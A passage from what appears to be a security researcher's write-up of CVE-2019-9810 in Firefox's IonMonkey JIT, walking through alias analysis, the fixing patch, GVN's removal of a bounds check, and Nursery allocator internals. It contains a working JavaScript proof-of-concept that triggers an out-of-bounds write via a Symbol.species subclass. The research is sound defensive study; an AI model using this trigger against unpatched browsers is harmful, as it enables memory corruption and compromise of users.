To establish a dependency link, obviously the two instructions don't only need to have alias set that intersects (Load(Any) intersects with Store(AliasSet::Element) for example). They also need to be operating on objects of the same type. This is what the function genericMightAlias tries to figure out: GetObject is used to grab the appropriate operands of the instruction (the one that references the object it is loading from / storing to), and objectsIntersect to do what its name suggests. The MayAlias analysis does two things:

  1. Check if two instructions have intersecting alias sets
    1. AliasSet::Load(AliasSet::Any) intersects with AliasSet::Store(AliasSet::Element)
  2. Check if these instructions operate on intersecting TypeSets
    1. GetObject is used to grab the appropriate operands off the instruction,
    2. Then get its TypeSet,
    3. And compute the intersection with objectsIntersect.
// Get the object of any load/store. Returns nullptr if not tied to
// an object.
static inline const MDefinition* GetObject(const MDefinition* ins) {
  if (!ins->getAliasSet().isStore() && !ins->getAliasSet().isLoad()) {
    return nullptr;
  }

  // Note: only return the object if that object owns that property.
  // I.e. the property isn't on the prototype chain.
  const MDefinition* object = nullptr;
  switch (ins->op()) {
    case MDefinition::Opcode::InitializedLength:
    // [...]
    case MDefinition::Opcode::Elements:
      object = ins->getOperand(0);
      break;
  }

  object = MaybeUnwrap(object);
  return object;
}

// Generic comparing if a load aliases a store using TI information.
MDefinition::AliasType AliasAnalysis::genericMightAlias(
    const MDefinition* load, const MDefinition* store) {
  const MDefinition* loadObject = GetObject(load);
  const MDefinition* storeObject = GetObject(store);
  if (!loadObject || !storeObject) {
    return MDefinition::AliasType::MayAlias;
  }

  if (!loadObject->resultTypeSet() || !storeObject->resultTypeSet()) {
    return MDefinition::AliasType::MayAlias;
  }

  if (loadObject->resultTypeSet()->objectsIntersect(
          storeObject->resultTypeSet())) {
    return MDefinition::AliasType::MayAlias;
  }

  return MDefinition::AliasType::NoAlias;
}

Now, let's try to walk through this algorithm step-by-step for a little bit. We start in AliasAnalysis::analyze and assume that the algorithm has already run for some time against the above MIR code. It just grabbed the load instruction 17 | elements newarray9:Object (has an Load() alias set). At this point, the stores vectors are expected to look like this:

stores[AliasSet::Element]      = [13]
stores[AliasSet::ObjectFields] = [14]

The next step of the algorithm now is to figure out if the current load is depending on a prior store. If it does, a dependency link is created between the two; if it doesn't it carries on.

To achieve this, it iterates through the stores vectors and evaluates the current load against every available candidate store (aliasedStores in AliasAnalysis::analyze). Of course it doesn't go through every vector, but only the ones that intersects with the alias set of the load instruction (there is no point to carry on if we already know off the bat that they don't even intersect).

In our case, the 17 | elements newarray9:Object can only alias with a store coming from store[AliasSet::ObjectFields] and so 14 | setinitializedlength elements12:Elements constant11:Int32 is selected as the current store candidate.

The next step is to know if the load instruction can alias with the store instruction. This is carried out by the function AliasAnalysis::genericMightAlias which returns either MayAlias or NoAlias.

The first stage is to understand if the load and store nodes even have anything related to each other. Keep in mind that those nodes are instructions with operands and as a result you cannot really tell if they are working on the same objects without looking at their operands. To extract the actual relevant object, it calls into GetObject which is basically a big switch case that picks the right operand depending on the instruction. As an example, for 17 | elements newarray9:Object, GetObject selects the first operand which is newarray9:Object.

// Get the object of any load/store. Returns nullptr if not tied to
// an object.
static inline const MDefinition* GetObject(const MDefinition* ins) {
  if (!ins->getAliasSet().isStore() && !ins->getAliasSet().isLoad()) {
    return nullptr;
  }

  // Note: only return the object if that object owns that property.
  // I.e. the property isn't on the prototype chain.
  const MDefinition* object = nullptr;
  switch (ins->op()) {
    // [...]
    case MDefinition::Opcode::Elements:
      object = ins->getOperand(0);
      break;
  }

  object = MaybeUnwrap(object);
  return object;
}

Once it has the operand, it goes through one last step to potentially unwrap the operand until finding the corresponding object.

// Unwrap any slot or element to its corresponding object.
static inline const MDefinition* MaybeUnwrap(const MDefinition* object) {
  while (object->isSlots() || object->isElements() ||
         object->isConvertElementsToDoubles()) {
    MOZ_ASSERT(object->numOperands() == 1);
    object = object->getOperand(0);
  }
  if (object->isTypedArrayElements()) {
    return nullptr;
  }
  if (object->isTypedObjectElements()) {
    return nullptr;
  }
  if (object->isConstantElements()) {
    return nullptr;
  }
  return object;
}

In our case newarray9:Object doesn't need any unwrapping as this is neither an MSlots / MElements / MConvertElementsToDoubles node. For the store candidate though, 14 | setinitializedlength elements12:Elements constant11:Int32, GetObject returns its first argument elements12 which isn't the actual 'root' object. This is when MaybeUnwrap is useful and grabs for us the first operand of 12 | elements newarray9:Object, newarray9 which is the root object. Cool.

Anyways, once we have our two objects, loadObject and storeObject we need to figure out if they are related. To do that, Ion uses a structure called a js::TemporaryTypeSet. My understanding is that a TypeSet completely describe the values that a particular value might have.

/*
 * [SMDOC] Type-Inference TypeSet
 *
 * Information about the set of types associated with an lvalue. There are
 * three kinds of type sets:
 *
 * - StackTypeSet are associated with TypeScripts, for arguments and values
 *   observed at property reads. These are implicitly frozen on compilation
 *   and only have constraints added to them which can trigger invalidation of
 *   TypeNewScript information.
 *
 * - HeapTypeSet are associated with the properties of ObjectGroups. These
 *   may have constraints added to them to trigger invalidation of either
 *   compiled code or TypeNewScript information.
 *
 * - TemporaryTypeSet are created during compilation and do not outlive
 *   that compilation.
 *
 * The contents of a type set completely describe the values that a particular
 * lvalue might have, except for the following cases:
 *
 * - If an object's prototype or class is dynamically mutated, its group will
 *   change. Type sets containing the old group will not necessarily contain
 *   the new group. When this occurs, the properties of the old and new group
 *   will both be marked as unknown, which will prevent Ion from optimizing
 *   based on the object's type information.
 *
 * - If an unboxed object is converted to a native object, its group will also
 *   change and type sets containing the old group will not necessarily contain
 *   the new group. Unlike the above case, this will not degrade property type
 *   information, but Ion will no longer optimize unboxed objects with the old
 *   group.
 */

As a reminder, in our case we have newarray9:Object as loadObject (extracted off 17 | elements newarray9:Object) and newarray9:Object (extracted off 14 | setinitializedlength elements12:Elements constant11:Int32 which is the store candidate). Their TypeSet intersects (they have the same one) and as a result this means genericMightAlias returns Alias::MayAlias.

If genericMightAlias returns MayAlias the caller AliasAnalysis::analyze invokes the method mightAlias on the def variable which is the load instruction. This method is a virtual method that can be overridden by instructions in which case they get a chance to specify a specific behavior there.

mightAlias

Otherwise, the basic implementation is provided by js::jit::MDefinition::mightAlias which basically re-checks that the alias sets do intersect (even though we already know that at this point):

  virtual AliasType mightAlias(const MDefinition* store) const {
    // Return whether this load may depend on the specified store, given
    // that the alias sets intersect. This may be refined to exclude
    // possible aliasing in cases where alias set flags are too imprecise.
    if (!(getAliasSet().flags() & store->getAliasSet().flags())) {
      return AliasType::NoAlias;
    }
    MOZ_ASSERT(!isEffectful() && store->isEffectful());
    return AliasType::MayAlias;
  }

As a reminder, in our case, the load instruction has the alias set Load(AliasSet::ObjectFields), and the store instruction has the alias set Store(AliasSet::ObjectFields)) as you can see below.

// Returns obj->elements.
class MElements : public MUnaryInstruction, public SingleObjectPolicy::Data {
  AliasSet getAliasSet() const override {
    return AliasSet::Load(AliasSet::ObjectFields);
  }
};

// Store to the initialized length in an elements header. Note the input is an
// *index*, one less than the desired length.
class MSetInitializedLength : public MBinaryInstruction,
                              public NoTypePolicy::Data {
  AliasSet getAliasSet() const override {
    return AliasSet::Store(AliasSet::ObjectFields);
  }
};

We are nearly done but... the algorithm doesn't quite end just yet though. It keeps iterating through the store candidates as it is only interested in the most recent store (lastStore in AliasAnalysis::analyze) and not a store as you can see below.

// Find the most recent store on which this instruction depends.
MInstruction* lastStore = firstIns;
for (AliasSetIterator iter(set); iter; iter++) {
    MInstructionVector& aliasedStores = stores[*iter];
    for (int i = aliasedStores.length() - 1; i >= 0; i--) {
        MInstruction* store = aliasedStores[i];
        if (genericMightAlias(*def, store) !=
            MDefinition::AliasType::NoAlias &&
            def->mightAlias(store) != MDefinition::AliasType::NoAlias &&
            BlockMightReach(store->block(), *block)) {
            if (lastStore->id() < store->id()) {
                lastStore = store;
            }
            break;
        }
    }
}
def->setDependency(lastStore);
IonSpewDependency(*def, lastStore, "depends", "");

In our simple example, this is the only candidate so we do have what we are looking for :). And so a dependency is born..!

Of course we can also ensure that this result is shown in Ion's spew (with both alias and alias-sum channels turned on):

Processing store setinitializedlength14 (flags 1)
Load elements17 depends on store setinitializedlength14 ()
...
[AliasSummaries] Dependency list for other passes:
[AliasSummaries]  elements17 marked depending on setinitializedlength14

Great :).

At this point, we have an OK understanding of what is going on and what type of information the algorithm is looking for. What is also interesting is that the pass actually doesn't transform the MIR graph at all, it just analyzes it. Here is a small recap on how the analysis pass works against our code:

It iterates over the instructions in the basic block and only cares about store and load instructions If the instruction is a store, it gets added to a vector to keep track of it If the instruction is a load, it evaluates it against every store in the vector If the load and the store MayAlias a dependency link is created between them mightAlias checks the intersection of both AliasSet genericMayAlias checks the intersection of both TypeSet If the engine can prove that there is NoAlias possible then this algorithm carries on

Even though the root-cause of the bug might be in there, we still need to have a look at what comes next in the optimization pipeline in order to understand how the results of this analysis are consumed. We can also expect that some of the following passes actually transform the graph which will introduce the exploitable behavior.

Analysis of the patch

Now that we have a basic understanding of the Alias Analysis pass and some background information about how Ion works, it is time to get back to the problem we are trying to solve: what happens in CVE-2019-9810?

First things first: Mozilla fixed the issue by removing the alias set refinement done for the arrayslice instruction which will ensure creation of dependencies between arrayslice and loads instruction (which also means less opportunity for optimization):

# HG changeset patch
# User Jan de Mooij <[email protected]>
# Date 1553190741 0
# Node ID 229759a67f4f26ccde9f7bde5423cfd82b216fa2
# Parent  feda786b35cb748e16ef84b02c35fd12bd151db6
Bug 1537924 - Simplify some alias sets in Ion. r=tcampbell, a=dveditz

Differential Revision: https://phabricator.services.mozilla.com/D24400

diff --git a/js/src/jit/AliasAnalysis.cpp b/js/src/jit/AliasAnalysis.cpp
--- a/js/src/jit/AliasAnalysis.cpp
+++ b/js/src/jit/AliasAnalysis.cpp
@@ -128,17 +128,16 @@ static inline const MDefinition* GetObje
     case MDefinition::Opcode::MaybeCopyElementsForWrite:
     case MDefinition::Opcode::MaybeToDoubleElement:
     case MDefinition::Opcode::TypedArrayLength:
     case MDefinition::Opcode::TypedArrayByteOffset:
     case MDefinition::Opcode::SetTypedObjectOffset:
     case MDefinition::Opcode::SetDisjointTypedElements:
     case MDefinition::Opcode::ArrayPopShift:
     case MDefinition::Opcode::ArrayPush:
-    case MDefinition::Opcode::ArraySlice:
     case MDefinition::Opcode::LoadTypedArrayElementHole:
     case MDefinition::Opcode::StoreTypedArrayElementHole:
     case MDefinition::Opcode::LoadFixedSlot:
     case MDefinition::Opcode::LoadFixedSlotAndUnbox:
     case MDefinition::Opcode::StoreFixedSlot:
     case MDefinition::Opcode::GetPropertyPolymorphic:
     case MDefinition::Opcode::SetPropertyPolymorphic:
     case MDefinition::Opcode::GuardShape:
@@ -153,16 +152,17 @@ static inline const MDefinition* GetObje
     case MDefinition::Opcode::LoadElementHole:
     case MDefinition::Opcode::TypedArrayElements:
     case MDefinition::Opcode::TypedObjectElements:
     case MDefinition::Opcode::CopyLexicalEnvironmentObject:
     case MDefinition::Opcode::IsPackedArray:
       object = ins->getOperand(0);
       break;
     case MDefinition::Opcode::GetPropertyCache:
+    case MDefinition::Opcode::CallGetProperty:
     case MDefinition::Opcode::GetDOMProperty:
     case MDefinition::Opcode::GetDOMMember:
     case MDefinition::Opcode::Call:
     case MDefinition::Opcode::Compare:
     case MDefinition::Opcode::GetArgumentsObjectArg:
     case MDefinition::Opcode::SetArgumentsObjectArg:
     case MDefinition::Opcode::GetFrameArgument:
     case MDefinition::Opcode::SetFrameArgument:
@@ -179,16 +179,17 @@ static inline const MDefinition* GetObje
     case MDefinition::Opcode::WasmAtomicExchangeHeap:
     case MDefinition::Opcode::WasmLoadGlobalVar:
     case MDefinition::Opcode::WasmLoadGlobalCell:
     case MDefinition::Opcode::WasmStoreGlobalVar:
     case MDefinition::Opcode::WasmStoreGlobalCell:
     case MDefinition::Opcode::WasmLoadRef:
     case MDefinition::Opcode::WasmStoreRef:
     case MDefinition::Opcode::ArrayJoin:
+    case MDefinition::Opcode::ArraySlice:
       return nullptr;
     default:
 #ifdef DEBUG
       // Crash when the default aliasSet is overriden, but when not added in the
       // list above.
       if (!ins->getAliasSet().isStore() ||
           ins->getAliasSet().flags() != AliasSet::Flag::Any) {
         MOZ_CRASH(
diff --git a/js/src/jit/MIR.h b/js/src/jit/MIR.h
--- a/js/src/jit/MIR.h
+++ b/js/src/jit/MIR.h
@@ -8077,19 +8077,16 @@ class MArraySlice : public MTernaryInstr
   INSTRUCTION_HEADER(ArraySlice)
   TRIVIAL_NEW_WRAPPERS
   NAMED_OPERANDS((0, object), (1, begin), (2, end))

   JSObject* templateObj() const { return templateObj_; }

   gc::InitialHeap initialHeap() const { return initialHeap_; }

-  AliasSet getAliasSet() const override {
-    return AliasSet::Store(AliasSet::Element | AliasSet::ObjectFields);
-  }
   bool possiblyCalls() const override { return true; }
   bool appendRoots(MRootList& roots) const override {
     return roots.append(templateObj_);
   }
 };

 class MArrayJoin : public MBinaryInstruction,
                    public MixPolicy<ObjectPolicy<0>, StringPolicy<1>>::Data {
@@ -9660,17 +9657,18 @@ class MCallGetProperty : public MUnaryIn
   // Constructors need to perform a GetProp on the function prototype.
   // Since getters cannot be set on the prototype, fetching is non-effectful.
   // The operation may be safely repeated in case of bailout.
   void setIdempotent() { idempotent_ = true; }
   AliasSet getAliasSet() const override {
     if (!idempotent_) {
       return AliasSet::Store(AliasSet::Any);
     }
-    return AliasSet::None();
+    return AliasSet::Load(AliasSet::ObjectFields | AliasSet::FixedSlot |
+                          AliasSet::DynamicSlot);
   }
   bool possiblyCalls() const override { return true; }
   bool appendRoots(MRootList& roots) const override {
     return roots.append(name_);
   }
 };

 // Inline call to handle lhs[rhs]. The first input is a Value so that this

The instructions that don't define any refinements inherit the default behavior from js::jit::MDefinition::getAliasSet (both jit::MInstruction and jit::MPhi nodes inherit jit::MDefinition):

virtual AliasSet getAliasSet() const {
  // Instructions are effectful by default.
  return AliasSet::Store(AliasSet::Any);
}

Just one more thing before getting back into Ion; here is the PoC file I use if you would like to follow along at home:

let Trigger = false;
let Arr = null;
let Spray = [];

function Target(Special, Idx, Value) {
    Arr[Idx] = 0x41414141;
    Special.slice();
    Arr[Idx] = Value;
}

class SoSpecial extends Array {
    static get [Symbol.species]() {
        return function() {
            if(!Trigger) {
                return;
            }

            Arr.length = 0;
            gc();
        };
    }
};

function main() {
    const Snowflake = new SoSpecial();
    Arr = new Array(0x7e);
    for(let Idx = 0; Idx < 0x400; Idx++) {
        Target(Snowflake, 0x30, Idx);
    }

    Trigger = true;
    Target(Snowflake, 0x20, 0xBBBBBBBB);
}

main();

It’s usually a good idea to compare the behavior of the patched component before and after the fix. The below shows the summary of the alias analysis pass without the fix and with it (alias-sum spew channel):

Non patched:
[AliasSummaries] Dependency list for other passes:
[AliasSummaries]  slots13 marked depending on start6
[AliasSummaries]  loadslot14 marked depending on start6
[AliasSummaries]  elements17 marked depending on start6
[AliasSummaries]  initializedlength18 marked depending on start6
[AliasSummaries]  elements25 marked depending on start6
[AliasSummaries]  arraylength26 marked depending on start6
[AliasSummaries]  slots29 marked depending on start6
[AliasSummaries]  loadslot30 marked depending on start6
[AliasSummaries]  elements32 marked depending on start6
[AliasSummaries]  initializedlength33 marked depending on start6

Patched:
[AliasSummaries] Dependency list for other passes:
[AliasSummaries]  slots13 marked depending on start6
[AliasSummaries]  loadslot14 marked depending on start6
[AliasSummaries]  elements17 marked depending on start6
[AliasSummaries]  initializedlength18 marked depending on start6
[AliasSummaries]  elements25 marked depending on start6
[AliasSummaries]  arraylength26 marked depending on start6
[AliasSummaries]  slots29 marked depending on arrayslice27
[AliasSummaries]  loadslot30 marked depending on arrayslice27
[AliasSummaries]  elements32 marked depending on arrayslice27
[AliasSummaries]  initializedlength33 marked depending on arrayslice27

What you quickly notice is that in the fixed version there are a bunch of new load / store dependencies against the .slice statement (which translates to an arrayslice MIR instruction). As we can see in the fix for this issue, the developer basically disabled any alias set refinement and basically opt-ed out the arrayslice instruction off the alias analysis. If we take a look at the MIR graph of the Target function on a vulnerable build that is what we see (on pass#9 Alias analysis and on pass#10 GVN):

summary

Let's first start with what the MIR graph looks like after the Alias Analysis pass. The code is pretty straight-forward to go through and is basically broken down into three pieces as the original JavaScript code:

  • The first step is to basically load up the Arr variable, converts the index Idx into an actual integer (tonumberint32), gets the length (it's not quite the length but it doesn't matter for now) of the array (initializedLength) and finally ensures that the index is within Arr's bounds.
  • Then, it invokes the slice operation (arrayslice) against the Special array passed in the first argument of the function.
  • Finally, like in the first step we have another set of instructions that basically do the same but this time to write a different value (passed in the third argument of the function).

This sounds like a pretty fair translation from the original code. Now, let's focus on the arrayslice instruction for a minute. In the previous section we have looked at what the Alias Analysis does and how it does it. In this case, if we look at the set of instructions coming after the 27 | arrayslice unbox9:Object constant24:Int32 arraylength26:Int32 we do not see another instruction that loads anything related to the unbox9:Object and as a result it means all those other instructions have no dependency to the slice operation. In the fixed version, even though we get the same MIR code, because the alias set for the arrayslice instruction is now Store(Any) combined with the fact that GetObject instead of grabbing its first operand it returns null, this makes genericMightAlias returns Alias::MayAlias. If the engine cannot prove no aliasing then it stays conservative and creates a dependency. That’s what explains this part in the alias-sum channel for the fixed version:

...
[AliasSummaries]  slots29 marked depending on arrayslice27
[AliasSummaries]  loadslot30 marked depending on arrayslice27
[AliasSummaries]  elements32 marked depending on arrayslice27
[AliasSummaries]  initializedlength33 marked depending on arrayslice27

Now looking at the graph after the GVN pass has executed we can start to see that the graph has been simplified / modified. One of the things that sounds pretty natural, is to basically eliminate a good part of the green block as it is mostly a duplicate of the blue block, and as a result only the storeelement instruction is conserved. This is safe based on the assumption that Arr cannot be changed in between. Less code, one bound check instead of two is also a good thing for code size and runtime performance which is Ion's ultimate goal.

At first sight, this might sound like a good and safe thing to do. JavaScript being JavaScript though, it turns out that if an attacker subclasses Array and provides an implementation for [Symbol.Species], it can redefine the ctor of the Array object. That coupled with the fact that slicing a JavaScript array results in a newly built array, you get the opportunity to do badness here. For example, we can set Arr's length to zero and because the bounds check happens only at the beginning of the function, we can modify its length after the 19 | boundscheck and before 36 | storeelement. If we do that, 36 effectively gives us the ability to write an Int32 out of Arr's bounds. Beautiful.

Implementing what is described above is pretty easy and here is the code for it:

let Trigger = false;
class SoSpecial extends Array {
    static get [Symbol.species]() {
        return function() {
            if(!Trigger) {
                return;
            }

            Arr.length = 0;
        };
    }
};

The Trigger variable allows us to control the behavior of SoSpecial's ctor and decide when to trigger the resizing of the array.

One important thing that we glossed over in this section is the relationship between the alias analysis results and how those results are consumed by the GVN pass. So as usual, let’s pop the hood and have a look at what actually happens :).

Global Value Numbering

The pass that follows Alias Analysis in Ion’s pipeline is the Global Value Numbering. (abbreviated GVN) which is implemented in the ValueNumbering.cpp file:

  // Optimize the graph, performing expression simplification and
  // canonicalization, eliminating statically fully-redundant expressions,
  // deleting dead instructions, and removing unreachable blocks.
  MOZ_MUST_USE bool run(UpdateAliasAnalysisFlag updateAliasAnalysis);

The interesting part in this comment for us is the eliminating statically fully-redundant expressions part because what if we can have it incorrectly eliminate a supposedly redundant bounds check for example?

The pass itself isn’t as small as the alias analysis and looks more complicated. So we won’t follow the algorithm line by line like above but instead I am just going to try to give you an idea of the type of modification of the graph it can do. And more importantly, how does it use the dependencies established in the previous pass. We are lucky because this optimization pass is the only pass documented on Mozilla’s wiki which is great as it’s going to simplify things for us: IonMonkey/Global value numbering.

By reading the wiki page we learn a few interesting things. First, each instruction is free to opt-into GVN by providing an implementation for congruentTo and foldsTo. The default implementations of those functions are inherited from js::jit::MDefinition:

virtual bool congruentTo(const MDefinition* ins) const { return false; }
MDefinition* MDefinition::foldsTo(TempAllocator& alloc) {
  // In the default case, there are no constants to fold.
  return this;
}

The congruentTo function evaluates if the current instruction is identical to the instruction passed in argument. If they are it means one can be eliminated and replaced by the other one. The other one gets discarded and the MIR code gets smaller and simpler. This is pretty intuitive and easy to understand. As the name suggests, the foldsTo function is commonly used (but not only) for constant folding in which case it computes and creates a new MIR node that it returns. In default case, the implementation returns this which doesn’t change the node in the graph.

Another good source of help is to turn on the gvn spew channel which is useful to follow the code and what it does; here’s what it looks like:

[GVN] Running GVN on graph (with 1 blocks)
[GVN]   Visiting dominator tree (with 1 blocks) rooted at block0 (normal entry block)
[GVN]     Visiting block0
[GVN]       Recording Constant4
[GVN]       Replacing Constant5 with Constant4
[GVN]       Discarding dead Constant5
[GVN]       Replacing Constant8 with Constant4
[GVN]       Discarding dead Constant8
[GVN]       Recording Unbox9
[GVN]       Recording Unbox10
[GVN]       Recording Unbox11
[GVN]       Recording Constant12
[GVN]       Recording Slots13
[GVN]       Recording LoadSlot14
[GVN]       Recording Constant15
[GVN]       Folded ToNumberInt3216 to Unbox10
[GVN]       Discarding dead ToNumberInt3216
[GVN]       Recording Elements17
[GVN]       Recording InitializedLength18
[GVN]       Recording BoundsCheck19
[GVN]       Recording SpectreMaskIndex20
[GVN]       Discarding dead Constant22
[GVN]       Discarding dead Constant23
[GVN]       Recording Constant24
[GVN]       Recording Elements25
[GVN]       Recording ArrayLength26
[GVN]       Replacing Constant28 with Constant12
[GVN]       Discarding dead Constant28
[GVN]       Replacing Slots29 with Slots13
[GVN]       Discarding dead Slots29
[GVN]       Replacing LoadSlot30 with LoadSlot14
[GVN]       Discarding dead LoadSlot30
[GVN]       Folded ToNumberInt3231 to Unbox10
[GVN]       Discarding dead ToNumberInt3231
[GVN]       Replacing Elements32 with Elements17
[GVN]       Discarding dead Elements32
[GVN]       Replacing InitializedLength33 with InitializedLength18
[GVN]       Discarding dead InitializedLength33
[GVN]       Replacing BoundsCheck34 with BoundsCheck19
[GVN]       Discarding dead BoundsCheck34
[GVN]       Replacing SpectreMaskIndex35 with SpectreMaskIndex20
[GVN]       Discarding dead SpectreMaskIndex35
[GVN]       Recording Box37

At a high level, the pass iterates through the various instructions of our block and looks for opportunities to eliminate redundancies (congruentTo) and folds expressions (foldsTo). The logic that decides if two instructions are equivalent is in js::jit::ValueNumberer::VisibleValues::ValueHasher::match:

// Test whether two MDefinitions are congruent.
bool ValueNumberer::VisibleValues::ValueHasher::match(Key k, Lookup l) {
  // If one of the instructions depends on a store, and the other instruction
  // does not depend on the same store, the instructions are not congruent.
  if (k->dependency() != l->dependency()) {
    return false;
  }
  bool congruent =
      k->congruentTo(l);  // Ask the values themselves what they think.
#ifdef JS_JITSPEW
  if (congruent != l->congruentTo(k)) {
    JitSpew(
        JitSpew_GVN,
        "      congruentTo relation is not symmetric between %s%u and %s%u!!",
        k->opName(), k->id(), l->opName(), l->id());
  }
#endif
  return congruent;
}

Before invoking the instructions’ congruentTo implementation the algorithm verifies if the two instructions share the same dependency. This is this very line that ties together the alias analysis result and the global value numbering optimization; pretty exciting uh :)?.

To understand what is going on well we need two things: the alias summary spew to see the dependencies and the MIR code before the GVN pass has run. Here is the alias summary spew from vulnerable version:

Non patched:
[AliasSummaries] Dependency list for other passes:
[AliasSummaries]  slots13 marked depending on start6
[AliasSummaries]  loadslot14 marked depending on start6
[AliasSummaries]  elements17 marked depending on start6
[AliasSummaries]  initializedlength18 marked depending on start6
[AliasSummaries]  elements25 marked depending on start6
[AliasSummaries]  arraylength26 marked depending on start6
[AliasSummaries]  slots29 marked depending on start6
[AliasSummaries]  loadslot30 marked depending on start6
[AliasSummaries]  elements32 marked depending on start6
[AliasSummaries]  initializedlength33 marked depending on start6

And here is the MIR code:

MIR

On this diagram I have highlighted the two code regions that we care about. Those two regions are the same which makes sense as they are the MIR code generated by the two statements Arr[Idx] = .. / Arr[Idx] = .... The GVN algorithm iterates through the instructions and eventually evaluates the first 19 | boundscheck instruction. Because it has never seen this expression it records it in case it encounters a similar one in the future. If it does, it might choose to replace one instruction with the other. And so it carries on and eventually hit the other 34 | boundscheck instruction. At this point, it wants to know if 19 and 34 are congruent and the first step to determine that is to evaluate if those two instructions share the same dependency. In the vulnerable version, as you can see in the alias summary spew, those instructions have all the same dependency to start6 which the check is satisfied. The second step is to invoke MBoundsCheck implementation of congruentTo that ensures the two instructions are the same.

  bool congruentTo(const MDefinition* ins) const override {
    if (!ins->isBoundsCheck()) {
      return false;
    }
    const MBoundsCheck* other = ins->toBoundsCheck();
    if (minimum() != other->minimum() || maximum() != other->maximum()) {
      return false;
    }
    if (fallible() != other->fallible()) {
      return false;
    }
    return congruentIfOperandsEqual(other);
  }

Because the algorithm has already ran on the previous instructions, it has already replaced 28 to 33 by 12 to 18. Which means as far as congruentTo is concerned the two instructions are the same and it is safe for Ion to remove 35 and only have one boundscheck instruction in this function. You can also see this in the GVN spew below that I edited just to show the relevant parts:

[GVN] Running GVN on graph (with 1 blocks)
[GVN]   Visiting dominator tree (with 1 blocks) rooted at block0 (normal entry block)
[GVN]     Visiting block0
...
[GVN]       Recording Constant12
[GVN]       Recording Slots13
[GVN]       Recording LoadSlot14
[GVN]       Recording Constant15
[GVN]       Folded ToNumberInt3216 to Unbox10
[GVN]       Discarding dead ToNumberInt3216
[GVN]       Recording Elements17
[GVN]       Recording InitializedLength18
[GVN]       Recording BoundsCheck19
[GVN]       Recording SpectreMaskIndex20

…

[GVN]       Replacing Constant28 with Constant12
[GVN]       Discarding dead Constant28

[GVN]       Replacing Slots29 with Slots13
[GVN]       Discarding dead Slots29

[GVN]       Replacing LoadSlot30 with LoadSlot14
[GVN]       Discarding dead LoadSlot30

[GVN]       Folded ToNumberInt3231 to Unbox10
[GVN]       Discarding dead ToNumberInt3231

[GVN]       Replacing Elements32 with Elements17
[GVN]       Discarding dead Elements32

[GVN]       Replacing InitializedLength33 with InitializedLength18
[GVN]       Discarding dead InitializedLength33

[GVN]       Replacing BoundsCheck34 with BoundsCheck19
[GVN]       Discarding dead BoundsCheck34

[GVN]       Replacing SpectreMaskIndex35 with SpectreMaskIndex20
[GVN]       Discarding dead SpectreMaskIndex35

Wow, we did it: from the alias analysis to the GVN and followed along the redundancy elimination.

Now if we have a look at the alias summary spew for a fixed version of Ion this is what we see:

Patched:
[AliasSummaries] Dependency list for other passes:
[AliasSummaries]  slots13 marked depending on start6
[AliasSummaries]  loadslot14 marked depending on start6
[AliasSummaries]  elements17 marked depending on start6
[AliasSummaries]  initializedlength18 marked depending on start6
[AliasSummaries]  elements25 marked depending on start6
[AliasSummaries]  arraylength26 marked depending on start6
[AliasSummaries]  slots29 marked depending on arrayslice27
[AliasSummaries]  loadslot30 marked depending on arrayslice27
[AliasSummaries]  elements32 marked depending on arrayslice27
[AliasSummaries]  initializedlength33 marked depending on arrayslice27

In this case, the two regions of code have a different dependency; the first block depends on start6 as above, but the second is now dependent on arrayslice27. This makes instructions not congruent and this is the very thing that prevents GVN from replacing the second region by the first one :).

Reaching state of no unknowns

Now that we finally understand what is going on, let's keep pushing until we reach what I call the state of no unknowns. What I mean by that is simply to be able to explain every little detail of the PoC and be in full control of it.

And at the end of the day, there is no magic. It's just code and the truth is out there :).

At this point this is the PoC I am trying to demystify a bit more (if you want to follow along) this is the one:

let Trigger = false;
let Arr = null;

function Target(Special, Idx, Value) {
    Arr[Idx] = 0x41414141;
    Special.slice();
    Arr[Idx] = Value;
}

class SoSpecial extends Array {
    static get [Symbol.species]() {
        return function() {
            if(!Trigger) {
                return;
            }

            Arr.length = 0;
            gc();
        };
    }
};

function main() {
    const Snowflake = new SoSpecial();
    Arr = new Array(0x7e);
    for(let Idx = 0; Idx < 0x400; Idx++) {
        Target(Snowflake, 0x30, Idx);
    }

    Trigger = true;
    Target(Snowflake, 0x20, 0xBB);
}

main();

In the following sections we walk through various aspects of the PoC, SpiderMonkey and IonMonkey internals in order to gain an even better understanding of all the behaviors at play here. It might be only < 100 lines of code but a lot of things happen :).

Phew, you made it here! I guess it is a good point where people that were only interested in the root-cause of this issue can stop reading: we have shed enough light on the vulnerability and its roots. For the people that want more though, and that still have a lot of questions like 'why is this working and this is not', 'why is it not crashing reliably' or 'why does this line matters' then fasten your seat belt and let's go!

The Nursery

The first stop is to explain in more detail how one of the three heap allocators in Spidermonkey works: the Nursery.

The Nursery is actually, for once, a very simple allocator. It is useful and important to know how it is designed as it gives you natural answers to the things it is able to do and the thing it cannot (by design).

The Nursery is specific to a JSRuntime and by default has a maximum size of 16MB (you can tweak the size with --nursery-size with the JavaScript shell js.exe). The memory is allocated by VirtualAlloc (by chunks of 0x100000 bytes PAGE_READWRITE memory) in js::gc::MapAlignedPages and here is an example call-stack:

 # Call Site
00 KERNELBASE!VirtualAlloc
01 js!js::gc::MapAlignedPages
02 js!js::gc::GCRuntime::getOrAllocChunk
03 js!js::Nursery::init
04 js!js::gc::GCRuntime::init
05 js!JSRuntime::init
06 js!js::NewContext
07 js!main

This contiguous region of memory is called a js::NurseryChunk and the allocator places such a structure there. The js::NurseryChunk starts with the actual usable space for allocations and has a trailer metadata at the end:

const size_t ChunkShift = 20;
const size_t ChunkSize = size_t(1) << ChunkShift;

const size_t ChunkTrailerSize = 2 * sizeof(uintptr_t) + sizeof(uint64_t);

static const size_t NurseryChunkUsableSize =
      gc::ChunkSize - gc::ChunkTrailerSize;

struct NurseryChunk {
  char data[Nursery::NurseryChunkUsableSize];
  gc::ChunkTrailer trailer;

  static NurseryChunk* fromChunk(gc::Chunk* chunk);
  void poisonAndInit(JSRuntime* rt, size_t extent = ChunkSize);
  void poisonAfterSweep(size_t extent = ChunkSize);
  uintptr_t start() const { return uintptr_t(&data); }
  uintptr_t end() const { return uintptr_t(&trailer); }
  gc::Chunk* toChunk(JSRuntime* rt);
};

Every js::NurseryChunk is 0x100000 bytes long (on x64) or 256 pages total and has effectively 0xffe8 usable bytes (the rest is metadata). The allocator purposely tries to fragment those region in the virtual address space of the process (in x64) and so there is not a specific offset in between all those chunks.

